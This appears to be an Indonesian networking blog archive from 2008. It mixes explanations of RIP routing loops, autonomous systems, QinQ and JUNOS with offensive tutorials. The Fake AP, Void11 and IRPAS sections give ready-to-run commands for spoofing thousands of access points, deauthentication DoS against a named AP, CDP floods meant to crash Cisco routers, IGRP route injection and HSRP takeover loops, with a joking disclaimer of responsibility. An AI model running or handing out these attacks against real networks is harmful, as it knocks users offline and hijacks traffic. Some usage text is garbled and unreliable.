Kamis, 31 Juli 2008

Cara Mengatasi Rooting Loops

Untuk Mengatasi Routing Loop Digunakan beberapa metode antara lain :
  • Split horizon digunakan RIP untuk meminimalkan efek bouncing. Prinsip yang digunakan split horizon sederhana: jika node A menyampaikan datagram ke tujuan X melalui node B, maka bagi B tidak masuk akal untuk mencapai tujuan X melalui A. Jadi, A tidak perlu memberitahu B bahwa X dapat dicapai B melalui A.
  • Untuk mencegah kasus menghitung-sampai-tak-hingga, RIP menggunakan metode Triggered Update. RIP memiliki timer untuk mengetahui kapan router harus kembali memberikan informasi routing. Jika terjadi perubahan pada jaringan, sementara timer belum habis, router tetap harus mengirimkan informasi routing karena dipicu oleh perubahan tersebut (triggered update). Dengan demikian, router-router di jaringan dapat dengan cepat mengetahui perubahan yang terjadi dan meminimalkan kemungkinan routing loop terjadi.
  • Holddown timer adalah interval tertentu dalam detik yang berlaku untuk semua interface router yang menyatakan bahwa suatu route tidak dapat dicapai.
  • poisonnus reverse, yaitu router tetap mmberikan informasi mengenai suatu router kepada sumber, tetapi memberikan nilai tidak terhingga. Dengan poisonous reverse, router-router tetap dapat mengetahui bahwa suatu jaringan ada.

RIP mempunyai default update setiap 30 detik. Disamping itu RIP juga mempunyai beberapa jenis timer lainnya yang juga

perlu diketahui sebagai berikut:

• Invalid timer adalah waktu dalam detik dimana suatu route dinyatakan tidak

berfungsi (invalid)

• Holddown timer adalah interval tertentu dalam detik yang berlaku untuk semua

interface router yang menyatakan bahwa suatu route tidak dapat dicapai.

• Flash timer adalah waktu dalam detik dimana suatu route akan dihapus dari tabel

routing.

Contoh:
Router A bertetangga dengan router B dan C. Terdapat router J yang berjarak lima metrik dengan B dan enam metrik dengan C. A yang mendapat informasi mengenai J dari B dan C akan mencatat bahwa untuk mencapai router J, membutuhkan enam lompatan jika melewati B dan tujuh lompatan jika melewati C. Jadi jika ada paket dengan tujuan J, A akan melewatkannya ke B.

Setiap router saling bertukar catatan setiap selang waktu tertentu. Jika jumlah lompatan lebih dari 16, router akan menganggap jaraknya tak hingga dan memilih router default jika ditentukan.

Terbatasnya jumlah hop adalah salah satu kelemahan sistem RIP. Kelemahan yang lain, informasi routing disampaikan secara broadcast sehingga membebani jaringan karena host nonrouter juga dikirimi, namun sudah diperbaharui pada versi dua dengan kemampuan multicast.

Karena bentuk informasi routing yang demikian, adakalanya informasi yang disampaikan dua router tidak sama sehingga menimbulkan routing loop. Contoh routing loop, router A menganggap untuk mencapai router C adalah melewati router B, tetapi router juga menganggap untuk mencapai router C adalah melewati router A. Proses terjadinya routing loop misalnya seperti ini:

Router A, B, dan C saling bertetangga sehingga catatan pada router A dan B untuk mencapai router C:


Router A
ke C : 1
ke C lewat B : 2
Router B
ke C : 1
ke C lewat A: 2


Pada suatu saat, router C mati dan router A mengetahui lebih dahulu daripada router B sehingga catatan untuk router C pada router A dihapus. Sesudah itu terjadi pengiriman data routing dari B yang belum tahu bahwa router C mati sehingga pada router A tercatat kembali “ke C lewat B : 3 (2+1)”. Sesudah itu router B baru menyadari bahwa router C mati dan menghapus data router C namun kemudian datang info routing dari A bahwa “A ke C : 3” sehingga di B terdapat catatan “ke C lewat A : 4”. Router A kembali menyadari bahwa C mati namun kemudian mendapat informasi routing dari B sehingga catatan untuk C muncul kembali, yaitu “ke C lewat B : 5”.
Hal ini kan terjadi terus menerus sampai nilai lompatan mencapai 16.

Untuk menghindari hal semacam ini, router dipaksa menyampaikan informasi routing begitu ada perubahan dan tidak menunggu waktu yang telah dijadualkan (triggered update). Selain itu juga digunakan sistem split horizon. Contoh penerapan split horizon :
Router A dan C dihubungkan oleh router B. router B menyampaikan informasi ke A bahwa jaraknya ke C adalah satu dan menyampaikan ke C bahwa jaraknya ke A adalah satu. Sehingga pada A, jarak ke C adalah dua melalui B dan pada C, jarak ke A adalah dua melalui B. Dengan split horizon, router A tidak akan menyampaikan informasi ke B mengenai router C pula dengan C, tidak akan menyampaikan informasi ke B mengenai A.

Jadi pada split horizon, router tidak akan akan mengirim informasi mengenai suatu router kepada router pemberi informasi. Split horizon di atas adalah split horizon normal. Terdapat juga split horizon dengan poisonnus reverse, yaitu router tetap mmberikan informasi mengenai suatu router kepada sumber, tetapi memberikan nilai tidak terhingga. Dengan poisonous reverse, router-router tetap dapat mengetahui bahwa suatu jaringan ada.

Autonomous System

Sebuah kumpulan network di bawah administrasi bersama yang berbagi metodelogi routing yang sama. Autonomous system dibagi lagi menjadi area-area dan harus diberikan sebuah nomor 16 bit tunggal oleh IANA.


• Suatu autonomous system adalah region dari Internet yang diatur (administered) oleh satu entitas


• Contoh dari autonomous region adalah:

– Jaringan kampus ITB

– Jaringan backbone MCI

– Internet Service Provider Regional


• Routing dilaksanakan secara berbeda dalam autonomous system (intradomain routing) dan antara autonomous system (interdomain routing)


Interdomain dan Intradomain Routing

Intradomain Routing

• Routing di dalam suatu AS

• Mengabaikan Internet di luar AS

• Protokol untuk Intradomain routing juga disebut Interior Gateway Protocol atau IGP

• Protokol yang populer

– RIP (sederhana, lama)

– OSPF (lebih baik)

Interdomain Routing

• Routing antara AS

• Mengasumsikan Internet terdiri dari sekumpulan interkoneksi AS

• Normalnya, ada satu dedicated router pd tiap AS yg menangani trafik interdomain

• Protokol utk interdomain routing disebut Exterior Gateway Protocol atau EGP

• Protokol routing:

– EGP

– BGP (lebih baru)


ASBR

descr i ption:

Autonomous System Boundary Router. Sebuah router area border yang ditempatkan di antara sebuah autonomous system OSPF dan sebuah network non OSPF yang bekerja dengan OSPF dan protocol routing tambahan, seperti RIP. ASBR harus ditempatkan disebuah area OSPF yang non stub.

* Autonomous System Boundary Router (ASBR)
Sekelompok router yang membentuk jaringan yang masih berada dalam satu hak administrasi, satu kepemilikan, satu kepentingan, dan dikonfigurasi menggunakan policy yang sama, dalam dunia jaringan komunikasi data sering disebut dengan istilah Autonomous System (AS). Biasanya dalam satu AS, router-router di dalamnya dapat bebas berkomunikasi dan memberikan informasi. Umumnya, routing protocol yang digunakan untuk bertukar informasi routing adalah sama pada semua router di dalamnya. Jika menggunakan OSPF, maka semuanya tentu juga menggunakan OSPF.

Namun, ada kasus-kasus di mana sebuah segmen jaringan tidak memungkinkan untuk menggunakan OSPF sebagai routing protokolnya. Misalkan kemampuan router yang tidak memadai, atau kekurangan sumber daya manusia yang paham akan OSPF, dan banyak lagi. Oleh sebab itu, untuk segmen ini digunakanlah routing protocol IGP (Interior Gateway Protocol) lain seperti misalnya RIP. Karena menggunakan routing protocol lain, maka oleh jaringan OSPF segmen jaringan ini dianggap sebagai AS lain.

Untuk melayani kepentingan ini, OSPF sudah menyiapkan satu tipe router yang memiliki kemampuan ini. OSPF mengategorikan router yang menjalankan dua routing protokol di dalamnya, yaitu OSPF dengan routing protokol IGP lainnya seperti misalnya RIP, IGRP, EIGRP, dan IS-IS, kemudian keduanya dapat saling bertukar informasi routing, disebut sebagai Autonomous System Border Router (ASBR).

Router ASBR dapat diletakkan di mana saja dalam jaringan, namun yang pasti router tersebut haruslah menjadi anggota dari Area 0-nya OSPF. Hal ini dikarenakan data yang meninggalkan jaringan OSPF juga dianggap sebagai meninggalkan sebuah area. Karena adanya peraturan OSPF yang mengharuskan setiap area terkoneksi ke backbone area, maka ASBR harus diletakkan di dalam backbone area.

Senin, 30 Juni 2008

IEEE 802.1Q-in-Q VLAN Tag (QinQ)

The IEEE 802.1Q-in-Q VLAN Tag is purpose to expand the VLAN space by tagging the tagged packets, thus producing a "double-tagged" frame. The expanded VLAN space allows the service provider to provide certain services, such as Internet access on specific VLANs for specific customers, and yet still allows the service provider to provide other types of services for their other customers on other VLANs.

qinq.jpg

Juniper OS :: JUNOS and JUNOSe

I'm intersted in oprating system it means their managements for instance process management,memory management and so on also on deadlock detection/avoidance,file system,scheduling strategies and .... I think freeBSD has the best managements and works properly although other OS like SUN Solaris is powerful but FreeBSD is categurised in non-commercial operating system and it comes with full source code. in fact i wanna talk about JUNOS that based on the FreeBSD , first of all please don't pronounce JUN-OS ,you should pronounce just in one syllable.Juniper appliances have JUNOS as operating system which based on the FreeBSD they've modified the freeBSD,extracted some modules and imported specially modified modules and some engines on it. the JUNOS has some parts contain : JKernel (The operating system package) JRoute (The routing engine software) JPFE (The PFE software) JDocs (Updated online reference documentation) Jcrypto (Security software (U.S. domestic only)) Jbase (Additions to JUNOS) Totally they called Jbundle.

Juniper Networks releases several new versions of JUNOS software each year. you can see some feature of JUNOS : - Modularity - JUNOS software employs a modular software design, providing superior resilience and ensuring that new capabilities such as IPv6 can be easily integrated - Routing expertise - Juniper Networks IP routing expertise delivers a full complement of production-hardened routing protocols - Standards-based - thoughtful adherence to industry standards for routing, MPLS, and availability mechanisms such as Protocol Graceful Restart translates to improved stability and reduced operational complexity for customers - Security - JUNOS software combines intelligent packet processing with superior performance to offer customers a potent IP security toolkit - Service richness - whether individual subscriber, enterprise business, or service provider, JUNOS IP services portfolio enables customers to deliver assured experiences to end users of any profile - Policy and control - Juniper Networks SDX and NMC platforms allow customer to invoke and control these powerful JUNOS capabilities; in addition, Juniper Networks JUNOScript XML interface simplifies and accelerates OSS integration Modular software architecture The Juniper appliences load JUNOS from flash memory but they have hard disk for other purpose like syslogs,Backup and so on thereby when they want to become shutdown they should be manually turned off from OS it means execute halt command (request system halt). there isn't any concern about blackout without the shutting down command because at next boot , maybe it takes a few time for checking file system on hard disk drive so if it fails in the worst situation the applience will boot successfully and works properly because the JUNOS is on flash and in this case we don't have backup and logs and so on. Another OS from Juniper is JUNOSe,it's the operating system that powers Juniper Networks market-leading E-series family of edge routers.the Juniper web site said "twenty of the top twenty-five service providers in the world use JUNOSe in their production networks, delivering profitable service to end-user customers. Major publicly announced deployments include: Bell Canada, Cable & Wireless, Deutsche Telekom, France Telecom, Korea Telecom, PCCW, Telstra, Telefonica, XO, and many others.JUNOSe is specifically architected to help service providers migrate from traditional “best effort” IP services to enhanced IP services based on the infranet model." Totally JUNOSe is specifically architectured to address and overcome the challenges that's service provider face at the edge. Some new service in JUNOSe : - Hierarchical QoS capabilities to deliver a voice and data service. - Virtual router and MPLS 2547 VPN technologies. - rolling out IPTV and Video on Demand - A service provider using the per-VLAN queuing, rate limiting, and policy. and .... You can get more information about JUNOS and JUNOSe at the Juniper web site : http://www.juniper.net

Sabtu, 28 Juni 2008

Fake AP -- Mendirikan Ribuan Access Point Palsu -


kali ini edwinwbs mau ngebahas tentang bagaimana cara membuat Fake AP.
Fake AP menghasilkan ribuan access point palsu,
gunanya adalah dapat menipu pengakses jaringan wireless dan juga dapat membingungkan hasil pelacakan melalui aplikasi wardrivers, NetStumbler.


Persiapannya nih.... :
1. WiFi Card berbasis chipset Prism2/2.5/3
2. Download aplikasi Fake Ap dari : http://www.blackalchemy.to/project/fakeap/


Cara meramu Fake Ap nya begini :

1. Compile the Host AP driver dan bisa Anda ambil disini - http://hostap.epitest.fi
Anda juga membutuhkan CVS snapshot driver untuk meng 'enable ' fungsi
MAC switching.
2. Edit 'fakeap.pl' untuk mereflect settingan dan paths.
3. Run 'fakeap.pl' dengan user : root
4. Have fun... Wink yyeeeaaahhhh........

Usage: fakeap.pl --interface wlanX [--channel X] [--mac XX:XX...]
[--essid NAME] [--words FILENAME] [--sleep N] [--vendors FILENAME]
[--wep N] [--key KEY] [--power N]

--channel X ---> Use static channel X
--essid NAME ---> Use static ESSID NAME
--mac XX:XX... ---> Use static MAC address XX:...
--words FILE ---> Use FILE to create ESSIDs
--sleep N ---> Sleep N Ssec between changes, default 0.25
--vendor FILE ---> Use FILE to define vendor MAC prefixes
--wep N ---> Use WEP with probability N where 0 <> Use KEY as the WEP key. Passed raw to iwconfig
--power N ---> Vary Tx power between 1 and N. In milliwatts


Amankan Jaringan Wireles Anda!!

Solusi berikut memang tidak akan membuat jaringan anda 100% secure. Ingat kata-kata klasik... di dunia yang tidak sempurna ini,
tidak ada sesuatu yang 100% secure! Hal-hal berikut ini hanya akan meminimalisir serangan yang berpotensi untuk merusak jaringan anda.

1. Ubahlah Password Default Access Point. Banyak serangan yang terjadi adalah karena segalanya dibiarkan pada setting default,
termasuk password. Kebanyakan penyerang biasanya akan berfikiran hal yang satu ini, yaitu berharap bahwa sang target belum mengubah
password defaul Access Point.

2. Ubahlah IP default. Dahulu hal ini kurang memungkinkan untuk dilakukan. Namun dewaas ini sudah banyak merek-merek Access Point yang
memiliki fasilitas ini.

3. Aktifkan metode enkripsi. Pergunakan enkripsi WPA dengan Pre Shared Key (WPA-PSK).Berikan juga password yang "aman", dalam artian
sulit ditebak dan tidak memiliki arti. Anda juga bisa memanfaatkan enkripsi WPA dengan Temporal Key Integrity Protokol.

4. Matikan fungsi Broadcast SSID. Dengan demikian, maka SSID Anda tidak akan terdeksi pada proses War Driving. Akan tetapi.. kabar buruknya
(atau kabar baik??), saat ini sudah ada beberapa aplikasi scanning yang bisa menditeksi SSID yang terhidden. Yeah, walaupun demikian
anda tetap bisa melindungi SSID dengan cara merubah nama SSID default dengan nama SSID yang sulit ditebak.

5. Gunakan MAC Address Filtering. Hal ini berguna untuk mengurangi aktivitas penysupan.

6. Non Aktifkan DHCP. Gunakan IP Static dengan nilai yang jarang digunakan.

7. Gunakan Security tambahan seperti CaptivePortal atau aplikasi lainnya yang di inject pada firmware Access Point.

8. Pergunakan software seperti Mc Afee Wireless Home Security untuk melakukan Access Point Monitoring via Client.

Hidden SSID Sniffing

uuuppsss.... kali ini edwinwbs mau ngabahas bagaimana caranya mencuri SSID yang terhidden. Maksudnya terhidden disini artinya si Admin mematikan fungsi SSID broadcasting (SSID Broadcasting Disable).

Apa yang terjadi bila si Admin melakukan penghiddenan terhadap SSID... yang pasti SSID tidak akan terbaca oleh siapapun yang melakukan wardriving.
Nah, gimana caranya menangkap SSID yang broadcastingnya disable...??? salah satunya dengan memanfaatkan SSIDSniff. Mungkin tidak hanya dengan SSIDSniff saja kok... banyak apklikasi2 lain yang bisa digunakan... tapi kali ini saya mempergunakan aplikai yang bernama SSIDSniff karena lebih oke dan bagus dibandingkan dengan aplikasi lainnya.


SSIDSniff
SSIDSiff merupakan tools yang bisa membantu kita dalam melakukan penetrasi test terhadap jaringan wireless.
SSIDSniff bisa digunakan dibeberapa wireless card yang mendukung frame 802.11.
SSIDSniff mempergunakan header packet 802.11 yang mampu menampilkan jaringan wireless (AP) yang sedang aktif.
SSIDSniff dikembangkan dan dapat bekerja dengan baik pada system operasi Linux.


Keunggulan SSIDSniff :
- Mudah dipergunakan (-- menurut saya lohhh.... ;
- Mampu mengurutkan packet data dengan kriteria : packets per second, number of data packets, dll.
- Dapat menangkap data tertentu dari (banyak sumber data) dan dapat dibuatkan file yang kompatible dengan libpcap capture files.
- Memberikan sebuah pesan seperti pergerakan cursordari suatu isi packet data
- Notifikasi berupa Audio dari kegiatan Wireless
- cccaaapppeee dddeeehhhhh......


Hardware yang Compatible (tested) :
- Cisco PCM-340, PCM-350
- Intel ipw2100
- Belskin WiFi Card
- Atheros

Cara mempergunakan :
- donlod di : http://apt.sw.be/redhat/7.3/en/i386/dag/RPMS/ssidsniff-0.36-0.dag.rh73.i386.rpm
- Unpack & Compile
- Konfigurasi khan wireless card Anda utk dapat menerima packer data (raw frame) 802.11
Dokumentasi dapat Anda baca disini : google aza ya mas.... aku lupa alamatnya...caaapppeee ddeehhh...
- Start ssidsniff as root: shell# ./ssidsniff -i


Kendala yang mebatasi SSIDSniff :
- Signal quality/noise level : sangat menentukan sekali dalam proses Sniffing
- SSIDSniff belum mampu melaukan Channel hopping

Melumpuhkan Access Point dengan Void11


Wah, lirva32 mau ngajarin iseng2 nih... kali ini lirva mau melakukan DoS pada Access Point...
Jadi nanti AP akan dibanjiri dengan paket2 data... kalo udah banjir tuh AP bakalan ngedrop..
Gimna caranya...?? nanti dulu... lirva mau menjelaskan aplikasinya dulu....

Void11
Void11 merupakan salah satu aplikasi yang digunakan unutk melakukan mass flooding terhadap Access Point.
Void11 memiliki jenis metode attack, yaitu :

1. Deauthenticate Clients (default mode)
Dengan metode ini, void11 akan melakukan flooding WLAN dengan 'deauthentication packets' sehingga
client yang terautentikasi didalam jaringannya akan ngedrop dan terputus dari jaringan WLAN.

2. Authentication Flood
Dengan metode ini, void11 akan melakukan flooding ke Access Point dengan 'authentication packets (random client MACs)'

3. Association Flood
Dengan metode ini, void11 akan melakukan flooding dengan association packets (random client MACs)


Persiapan :

+ komputer | laptop yang udah ada wificard dengan chipset Prism.
+ Lakukan Wardriving utk mendapatkan MAC Address + SSID AP si target
+ Donlod void11 dari : http://lirva32.org/images/void11-0.2.0.tar.bz2
+ Konfigurasi :

cd /tools/wifi/void11-0.2.0/console

iwconfig wlan0 mode master

iwpriv wlan0 hostapd 1

./void11_hopper


alternatif void_hopper mode juga bisa meprgunakan :

iwconfig wlan0 channel 6 (set card to channel 6)


Penggunaan :
void11_penetration [interface] -D -s [type of attack] -s [station MAC] -S [SSID] -B [BSSID]


Penyerangan :

Misalkan saja kita ingin melakukan penyerangan terhadap sebuah AP, maka saya awali dulu dengan melakukan wardriving...biasanya saya mepergunakan kismet.
Dari hasil wardriving saya mendapatkan :

SSID : linksys
mAC : 00:06:BF:64:AB:35


Siapakan penyerangan sbb :

void11_penetration wlan0 -D -t 1 -S linksys -B 00:06:BF:64:AB:35


wah... APnya ngedrop... restart..... he..he....
selamat menikmati... lirva tidak bertangung jawab atas tindakan destruktif apapun....

IRPAS (Internetwork Routing Protocol Attack Suite)


satu lagi suite/kumpulan tool terbaik, kali untuk routing protokol internet dll. IRPAS, download di http://www.phenoelit.de/irpas/download.html

ini dokumentasi lengkapnya (masih versi bule :)

Introduction

IRPAS contains at the moment the following tools:
cdp
This program is for sending CDP (Cisco router Discovery Protocol) messages to the wire.
igrp
As the name suggests, this tool is for sending Interior Gateway Routing Protocol messages.
irdp
As the name suggests, this tool is for sending ICMP router discovery protocol messages.
irdpresponder
Waits for IRDP requests and sends out response packets to fool clients.
ass
ASS is a Autonomous System Scanner. Because routing protocols use autonomous systems to distinguish between various routing “domains” and various ways to communicate, you need something which works like a TCP port scanner but knows more then one protocol. This is ASS.
file2cable
sends out raw ethernet frames from files
itrace
traceroute(1) by ICMP echo request
tctrace
traceroute(1) by TCP SYN packets
netenum
enumeration / ping-sweep tool
netmask
ICMP netmask request
protos
IP protocol scanner
hsrp
HSRP takeover tool
These tools are not point-and-click. You should at least know, what you want to do with the particular protocol. So if you are not familiar with CDP, don´t try to use it.
CDP
CDP is a layer 2 protocol used by Cisco routers to discover each other on the same link (segment). This protocol is not routed and therefore this tool is just usefull in the local segment. CDP messages contain information about the sending Cisco router. These include the device ID (hostname), port ID (which port was the sender), the platform running on, the software incl. version, what the box is capable of and which network address (IP address) the interface has. If not configured otherwise, Cisco routers send these messages out every 30 seconds. In our case (ethernet), they are send to a special MAC address (01:00:0C:CC:CC:CC) and therefore are received from every Cisco router in the same segment. Other routers store the data and hold it for a time defined in the message (the tool uses the maximum of 255 seconds).
Very interesting is, that Cisco IOS uses the device ID as key to find out if the received message is an update and the neighbor is already known or not. If the device ID is to long, this test seems to fail and you constantly fill up the routers memory.

The CDP tool can be used in two different modi:
The flood mode is used to send garbage CDP messages to the wire, which has different effects to the routers depending on their IOS version. It is not tested very well, which version of IOS reacts in which way on which kind of Cisco hardware. So if you come across somthing, please report it. IOS 11.1(1) was tested and the router could match even long device id´s but rebooted after receiving three or four random device id names. Most other IOS versions just store the message and fill up the memory. When you try to debug CDP events, all IOS we tested crashed and reboot.
To use CDP, you have to specify the ethernet interface you will be working on: -i eth0
Everything else is optional.
-v verbose
-n x send x packets
-l x length of the device id string. Keep in mind, that the
whole ethernet frame has to be smaller the 1514 bytes.
The maximum length is therefore 1480 for the device id
(default is 1400)
-c c fills the device id with the char ‘c’
(default is ‘A’)
-r makes the device id a random string of characters, which
leads to no matching on the receiver Cisco and to memory fillup
or crash

Example:

./cdp -i eth0 -n 10000 -l 1480 -r

Hint: if you want to flood the routers completly, start two processes of cdp with different sizes. One of them running on full size (1480) to fill up the major part of the memory and another to fill up the rest with a length of 10 octets.
The second mode for CDP is spoofing. You can enable this mode with the command line option -m 1. It has no actuall use for attacking router and is mostly targeted fro social engineering or just to confuse the local administrator. It is used to send out 100% valid CDP infromation packets which look like generated by other Cisco routers. Here, you can specify any part of a CDP message yourself.
-i ethernet interface
-v verbose
-D device id string
-P port id string
-L platform string
-S software string
-F ip address of the interface
-C the capabilities of the device you are claiming to be:
R - Router, T - Trans Bridge, B - Source Route Bridge,
S - Switch, H - Host, I - IGMP, r - Repeater
Combine the letters to a string: RI means Router and IGMP

Example:
./cdp -v -i eth0 -m 1 -D ‘Hacker’ -P ‘Ethernet0′ -C RI \
-L ‘Intel’ -S “`uname -a`” -F ‘255.255.255.255′

Which results on the cisco router in the following information:
cisco#sh cdp neig detail
————————-
Device ID: Hacker
Entry address(es):
IP address: 255.255.255.255
Platform: Intel, Capabilities: Router IGMP
Interface: Ethernet0, Port ID (outgoing port): Ethernet0
Holdtime : 238 sec

Version :
Linux attack 2.2.10 #10 Mon Feb 7 19:24:43 MET 2000 i686 unknown

IGRP
IGRP is a tool for route injection. The routing protocol IGRP is no longer really widely used in the outside world, but for the first steps, we decided to use this one as a starting point.
The whole purpose is to define a routing table with all possible parameters by hand without having your system actually running any kind of dynamic routing and sending this information out to the victim system(s). Since IGRP is a broadcast based protocol, the default behavior is to send these messages to the ip broadcast address (255.255.255.255). If you want to inject a route to a system remote from you, you have to address the ‘update’ accordingly and make sure that you send the packet(s) with the right source address, so the victim system accepts the update.
Before using the tool, you have to design your routing table you want to inject in the target router. It should contain data which makes your route the prefered one for the victim. The format is:

destination:delay:bandwith:mtu:reliability:load:hopcount

where destination is the network (192.168.1.0), delay is in ms/10, bandwith in MBit per second, MTU is the maximum transfer unit (1500 for ethernet), reliability and load are in percent (255=100%, 1=0%) and hopcount just in hops.
Empty lines and lines beginning with # are ignored.
Example:
# Routes file for igrp.c
#
# FX
# Phenoelit (http://www.phenoelit.de/)
#
# Format
# destination:delay:bandwith:mtu:reliability:load:hopcount
#
# Examples
222.222.222.0:500:1:1500:255:1:0

Usage: ./igrp -i -f -a
-i interface
-v verbose
-f file, which contains the routes
(as much as you like)
-a autonomous system the IGRP process is running
on, use ASS to find it out or specify a
range to use with -a START -b STOP to send
updates to all AS from START to STOP
(I highly recommend using ASS for this!!)
-S maybe you need this
-D If you don’t specify this, the broadcast
address is used

If you want the routes to be persistent (after some testing around), make up a shell loop and run the program within this loop every 25-30 seconds, to keep the victim beliving your routes.
ASS
ASS, the autonomous system scanner, is designed to find the AS of the router. It supports the following protocols: IRDP, IGRP, EIGRP, RIPv1, RIPv2, CDP, HSRP and OSPF.
In passive mode (./ass -i eth0), it just listens to routing protocol packets (like broadcast and multicast hellos).
In active mode (./ass -i eth0 -A), it tries to discover routers by asking for information. This is done to the appropriate address for each protocol (either broadcast or multicast addresses). If you specify a destination address, this will be used but may be not as effective as the defaults.
EIGRP scanning is done differently: While scanning, ASS listens for HELLO packets and then scans the AS directly on the router who advertised himself. You can force EIGRP scanning into the same AS-Scan behavior as IGRP uses by giving a destination or into multicast scanning by the option -M.
For Active mode, you can select the protocols you want to scan for. If you don’t select them, all are scanned. You select protcols by giving the option -P and any combination of the following chars: IER12, where:
I = IGRP
E = EIGRP
R = IRDP
1 = RIPv1
2 = RIPv2
Usage is trival:
./ass [-v[v[v]]] -i [-p] [-c] [-A] [-M] [-P IER12]
-a -b
[-S ] [-D ]
[-T ]

Where:
-i interface
-v verbose
-A this sets the scanner into active mode
-P see above (usage: -P EIR12)
-M EIGRP systems are scanned using the multicast
address and not by HELLO enumeration and
direct query
-a autonomous system to start from
-b autonomous system to stop with
-S maybe you need this
-D If you don’t specify this, the appropriate
address per protocol is used
-p don’t run in promiscuous mode (bad idea)
-c terminate after scanning. This is not
recommened since answers may arrive later and
you could see some traffic that did not show
up during your scans
-T packets how many packets should we wait some
miliseconds (-T 1 is the slowest scan
-T 100 begins to become unreliable)

I really suggest to use -v !
I’m not going to explain why you do not get answers from routers in the Internet. If you don´t know what the ‘network x.y.z.0′ statement for cisco means, forget that you know this program exists (sorry..)
ASS output might look a little strange, but has it’s meanings:

Routers are identified by the sender’s IP address of the packet. This may lead to several routers showing up as more then one since they used different sender interfaces. In the brackets, the protocols this router runs are shown.
Routing protocols are shown as one or more indented lines. First, there is the routing protocol name (like EIGRP), followed by the autonomous system number in brackets. Aligned to the right is the target network if applicable.
IGRP
IGRP routing info shows the target network and in brackets the following values: Delay, Bandwidth, MTU, Reliability, Load and Hopcount.
IRDP
The IRDP info is limmited to the announced gateway (router) and it’s preference
RIPv1
RIPv1 info just gives you the classified target network (remember RIPv1 network boundaries) and it’s metric
RIPv2
RIPv2 info contains after the target network the following infos: Netmask, next hop, arbitary tag, and the metric. An additional line may appear on the routers section that gives you the authentication if enabled in the protocol. For text auth, the password is there.
EIGRP basic
The basic EIGRP just gives you the autonomous system number, the IOS and EIGRP version as found in the HELLO packet
EIGRP routes
The EIGRP routes section depends on the type of route. All of them include the fields destination network, destination mask and in the last line (in brackets) the values for Delay, Bandwidth, MTU, Reliability, Load and Hopcount. External routes also include the originating router, the originating autonomous system, the external metric and the source of this route.
HSRP
HSRP info is not routing, therefore the third field is the virtual IP address of the standby group, followed by the state, the auth string, Hello, Hold and priority values.
OSPF
OSPF info includes the destination network as well as the Area in IP format, the authentication used (and, if applicable the auth string), netmask, designated and backup router and the values for Dead, Priority and Hello.
IRDP
This tool sends out IRDP responses. Nothing else ;)
Usage:
-i interface
-p preference of this entry, default is 0
-l lifetime of the entry, default: 1800
-S maybe you need this
-D If you don’t specify this, the broadcast
address is used

IRDPresponder
Sniffer, which listens to IRDP requests (solicitation) and answers. Sends out periodic updates.
Usage:
-v verbose
-P enable promiscuous mode
-i interface
-p preference of this entry, default is 0
-l lifetime of the entry, default: 1800
-S maybe you need this
-D If you don’t specify this, the
broadcast address is used

file2cable
This tool is perfect to find new vulnerabilities and test concepts. It sends out any binary file as Ethernet frame - AS IT IS. So make sure you know what you do. Hint: use xxd from the vim package to produce the binary file from hex dumps.
Usage:
-v verbose (hex dump to screen)
-i interface
-f the file you want to send

itrace
Itrace is a program that implements traceroute(1) functionality using ICMP echo request packets. Therefore, it looks like you are just pinging your target while you traceroute there. It often helps tracing behind firewalls.
Usage: ./itrace -i eth0 -d www.phenoelit.de
-v verbose
-n reverse lookup answering IPs (slow!)
-p x send x probes per hop (default=3)
-m x set TTL max to x (default=30)
-t x timout after x seconds (default=3)
-i interface the normal eth0 stuff
-d destination Name or IP of destination

tctrace
TCtrace is like itrace a traceroute(1) brother - but it uses TCP SYN packets to trace. This makes it possible for you to trace through firewalls if you know one TCP service that is allowed to pass from the outside.
Usage: ./tctrace -i eth0 -d www.phenoelit.de
-v verbose
-n reverse lookup answering IPs (slow!)
-p x send x probes per hop (default=3)
-m x set TTL max to x (default=30)
-t x timout after x seconds (default=3)
-D x Destination port x (default=80)
-S x Source port x (default=1064)
-i interface the normal eth0 stuff
-d destination Name or IP of destination

netenum
netenum can be used to produce lists of hosts for other programs. It’s not as powerful as other ping-sweep tools, but it’s simple. When giving a timeout, it uses ICMP echo request to find available hosts. If you don’t supply a timeout, it just prints an IP address per line, so you can use them in shell scripts.
Usage: ./netenum 10.1.2.3/25
netenum [timout] [verbosity]

destination can be in the following formats:
dotted IP address: 10.1.1.1
IP and Netmask: 10.1.1.1/255.255.255.0
IP and “slashmask”: 10.1.1.1/24
Name: www.phenoelit.de

timeout applies for the whole operation!
verbosity is between 0 (quiet) to 3 (verbose)

An application would be a remote HSRP attack:
for i in `netenum 10.1.2.0/26`
do
./hsrp -d ${i} -v192.168.1.22 -a cisco -g 1 -i eth0
done

netmask
netmask asks for the netmask by ICMP.
Usage: ./netmask -d destination -t timeout
protos
Protos is a IP protocol scanner. It goes through all possible IP protocols and uses a negative scan to sort out unsupported protocols which should be reported by the target using ICMP protocol unreachable messages.
Usage: ./protos -i eth0 -d 10.1.2.3 -v
-v verbose
-V show which protocols are not supported
-u don’t ping targets first
-s make the scan slow (for very remote devices)
-L show the long protocol name and it’s reference (RFC)
-p x number of probes (default=5)
-S x sleeptime is x (default=1)
-a x continue scan afterwards for x seconds (default=3)
-d dest destination (IP or IP/MASK)
-i interface the eth0 stuff
-W don’t scan, just print the protocol list

Normal output for a Windows host looks like this:
10.1.1.4 may be running (did not negate):
ICMP IGMP TCP UDP

While a cisco router supports more:
10.1.1.1 may be running (did not negate):
ICMP IPenc TCP IGP UDP GRE SWIPE MOBILE SUN-ND EIGRP IPIP

hsrp
HSRP protcol can be used to take over an HSRP standby IP or to force a switchover or to DoS this IP: Usage: ./hsrp -i eth0 -v 1.2.3.4 -d 224.0.0.2 -a cisco -g 1
-i int the eth0 stuff
-v ip the standby IP address
-d dest the destination IP (multicast or directed)
-a auth the password (default=”cisco”)
-g x the standby group
-S source spoofed source if desired

To take over the standby IP 10.1.1.1 from all HSRP routers to the VIPPR IP 10.1.1.66 use
while (true)
do
./hsrp -d 224.0.0.2 -v 10.1.1.1 -a cisco -g 1 -i eth0 -S 10.1.1.66
sleep 3
done

To force 10.1.1.2 into standby (and therefore having another HSRP router taking over) use
while (true)
do
./hsrp -d 10.1.1.2 -v 10.1.1.1 -a cisco -g 1 -i eth0
sleep 3
done

Since the others will not see these messages, you can force failovers all the way

Selasa, 06 Mei 2008

RIP Routing

Well, karena saya terdaftar sebagai siswa CCNA, saya ingin memberikan tutorial bagaimana cara RIP Routing untuk informasi mengenati RIP Routing bisa dibaca di sini, dan sini.

Now, Let’s Start! :)

Oke, untuk sementara skema yang akan saya gunakan itu kurang lebih begini:


Informasi:

